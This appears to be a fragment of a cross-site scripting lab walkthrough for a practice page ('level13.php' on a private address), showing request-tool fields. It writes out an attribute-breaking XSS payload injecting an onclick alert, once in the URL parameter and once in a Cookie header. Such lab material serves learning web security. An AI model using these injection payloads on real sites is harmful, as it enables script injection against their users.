 URL
http://192.168.31.193:8080/level13.php?t_cook=click"type="button" onclick="alert(/xss/)
Enable POST
enctype
application/x-www-form-urlencoded
Body
ADD HEADER
Name
Value
Cookie
user=click"type="button" onclick="alert(/xss/)